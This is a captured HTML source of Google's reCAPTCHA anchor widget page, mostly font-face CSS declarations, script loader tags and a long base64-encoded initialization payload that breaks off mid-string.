

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI&co=aHR0cHM6Ly9teW5pemh5bi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=sm20nwcumvcm
body_size: 49398
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hR2NWPSzEgSjJ0m9gO69Vw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hR2NWPSzEgSjJ0m9gO69Vw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hR2NWPSzEgSjJ0m9gO69Vw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DucKPJxbDpFh2RD09dMO2w6htwozDrVrDtMKGK8O1YMOnf1ZhwohkdzxmeW9LwpMkw4bDjsKuGsKuwpbDgH/CmMOCJMOrw4VHw4E6w6Q2fHNweAvDtg1ycsKbwqFMZj7DisOzcn5sw61xdsOIDMOkShc6w6MaPMOCw4bCk8K2aR/Ct8O7FHwFw6U0UxxeQsKuwp/CuFRzCsOow6jCvMKRwp/[base64]/DjMOvwqVjMsOwNcOkLMOnQ8Kzwqgow4A9LcO/w5oLwrDDsGIcK8ODQsOoKMK7EhPClsKiKRHCkcKTwp7CoVbCnm0gVcOEworClSgcbAxNwozCq8OcwrEmw5USwrzCniA4w6vDjcOowqYqCmnDhsKLGVN9LETDu8KRw64Sw7N5KMKwS2jCp2YmQ8KZw6zDj0dBPl0Ew6DCvg12wrIWwpjCkVXDmkVrNcKQSlbCu8KRwqk/RRvDpjfCiRpUwrHDg8KUacOHw6J5w7rCisKPCWogFcONw7bCusKrRcOLZzLDvVU1T8K6w5/[base64]/CqMKFwr8bHcOUH8KKw5TCosOJVzlVwpjDvsOEHiMgJ8OyQyvDggRbw6/DrUR2cMODwogONSTDoz5Qw6XDoMO9wqFQwptiwpbDkcOGwrxEVEPCnSdjwpQuw7nClcKOXsKPw4rDoMK9MhRfw6wCN8KwAg/CoERfSX/[base64]/asKVDMO0VsKKw6DDgFDDsMKkCcKYQhDCsw/[base64]/G8OceHsJehbDmsOJwowHG2bDiEPDv0XClMO7d8OPw484VMOLw4zDuEnCtTfCkAvDmsK4DW4VwptKwqDCt3bDhBM9w7d3LBIlc8K8PsOKw73CncOdUXDDvMKSRcO9wrQGb8KJw5IXw5XDuDE4b8KiUyRGZMOSwoNJw4LCqB/[base64]/CoBIfwp8rUQxjw5fCrRxUw6pLw7nCrMKuw6nDrcO0HmY9wqlBwp5eBcKPOkvCo03CsFhzw4/ChsKqPMKEWnVzwpVDwoDCmDUUNRk8FndIwqTDmcOTBcOEwoHDjsKZJhx6CA9AS3vDuxHDk8OwcHnClsOCO8KmTcOvw7YEw71KwrrCrlxQMcOHwq53SMO1w7bCpsO4N8OEdBDCgcKCJzHCmMO4KsO0w6PDpH3CusOtw7PDo0LCnC7CpGPDqTQvwr8Lw5xmRMO/wr4WVw9xw77DtS3DtsONWMK+B0XDhMKgw7nCoHwCwr8wVsO/[base64]/Dm0fCrcOAW8K9wpgpZBRUfcOkTcK+RQxCTnV5acOsGcK8cMOfw5sFLRVJw5rCsMO9c8KLB8O6w4DDrcKkw6LCkBTDtFBaKcOKUsO9ZsO5G8OYHcK2w5g7wrJ0wqnDt8OCXB5GUMKmw7jCvl3CoXVGO8K9NmUYFGPDjH4VM3/DkCzDgMORw5nCh3BJwqfChhohbFJ6VMOVw4YUwp5Awqd6CnbDqn4JwpBdb0TDviXDgx/DqMOCw6vCnSpdBsOkwpLDqsKNA0EIflxuw5UvZsO5wqfChlx7w5R4Qhcxw5ZSw5jCmzgMeWtZw5hdUMOfBcKIw5nDvsKUw7pyw6jCmw/DmsO8wr4yGsKZwqVaw6d2OHNLw50ydcKxNg3DtsOFAMKQfMK6CcOaO8OjWxHCucO5OcOyw6A3H00zwpnCugHDugXDp8OqG3/Dl0Quwol3HcKbwrNow5NoYcKJMcOdLSAeMQBdw6Rpw5/[base64]/[base64]/DssO0EMO1w4p1w4Mnw5txwqd3fnrDimUuw4EWT8Oaw7Z/IcKrQ8OEMm0fw5/DrC/ChlPCmE7DqmHChzPDknUGaQzCm37DhVZCbsOywrUNwo4ow5g+wpQQw4BjY8OjdAHDj0JRNsKFw4UKZAh